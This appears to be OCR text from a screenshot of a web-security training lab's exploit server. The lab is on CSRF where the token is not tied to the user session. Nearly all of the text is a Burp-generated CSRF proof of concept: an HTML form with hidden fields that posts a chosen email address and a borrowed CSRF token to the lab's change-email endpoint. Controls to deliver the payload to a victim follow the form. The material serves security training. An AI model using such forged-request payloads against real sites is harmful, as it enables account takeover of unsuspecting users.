 CSRF where token is not tied to u
Exploit Server: CSRF where token
Not secure
exploit-acf61f8f1e273ead80671ce7019e00b1.web-sec
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acca1f201e523ec480681c8700e90008.web-
security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="Jone&#64;gmail&#46;com"
/>
<input type="hidden" name="csrf"
value="ag84Jd2QD8z8fAwWp4EEn5KuIDa52ZVQ" />
<input type="submit" value="Submit request" />
</form>
Store
View exploit
Deliver exploit to victim
Access log